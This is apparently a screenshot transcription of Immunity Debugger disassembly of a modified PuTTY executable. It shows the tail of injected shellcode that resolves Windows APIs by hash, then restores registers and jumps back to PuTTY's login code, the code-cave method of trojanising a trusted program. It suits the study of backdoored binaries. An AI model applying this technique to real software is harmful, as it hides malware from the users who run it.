 Immunity Debugger - putty6.exe - [CPU - main thread, module putty6]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor
0047AB35 56 PUSH ESI
0047AB36 68 79CC3F86 PUSH 863FCC79
0047AB3B FFD5 CALL EBP
0047AB3D 89E0 MOV EAX,ESP
0047AB3F 90 NOP
0047AB40 56 PUSH ESI
0047AB41 46 INC ESI
0047AB42 FF30 PUSH DWORD PTR DS:[EAX]
0047AB44 68 08871D60 PUSH 601D8708
0047AB49 FFD5 CALL EBP
0047AB4B BB FE0E32EA MOV EBX,EA320EFE
0047AB50 68 A695BD9D PUSH 9DBD95A6
0047AB55 FFD5 CALL EBP
0047AB57 3C 06 CMP AL,6
0047AB59 7C 0A JL SHORT putty6.0047AB65
0047AB5B 80FB E0 CMP BL,0E0
0047AB5E 75 05 JNZ SHORT putty6.0047AB65
0047AB60 BB 4713726F MOV EBX,6F721347
0047AB65 6A 00 PUSH 0
0047AB67 53 PUSH EBX
0047AB68 FFD5 CALL EBP
0047AB6A 81C4 FC010000 ADD ESP,1FC
0047AB70 9D POPFD
0047AB71 61 POPAD
0047AB72 68 7C7C4600 PUSH putty6.00467C7C ASCII "login as: "
0047AB77 E9 241FFAFF JMP putty6.0041CAA0
0047AB7C 0000 ADD BYTE PTR DS:[EAX],AL
0047AB7E 0000 ADD BYTE PTR DS:[EAX],AL
0047AB80 0000 ADD BYTE PTR DS:[EAX],AL
0047AB82 0000 ADD BYTE PTR DS:[EAX],AL
0047AB84 0000 ADD BYTE PTR DS:[EAX],AL
0047AB86 0000 ADD BYTE PTR DS:[EAX],AL
0047AB88 0000 ADD BYTE PTR DS:[EAX],AL
0047AB8A 0000 ADD BYTE PTR DS:[EAX],AL
0047AB8C 0000 ADD BYTE PTR DS:[EAX],AL
0047AB8E 0000 ADD BYTE PTR DS:[EAX],AL
0047AB90 0000 ADD BYTE PTR DS:[EAX],AL
0047AB92 0000 ADD BYTE PTR DS:[EAX],AL
0047AB94 0000 ADD BYTE PTR DS:[EAX],AL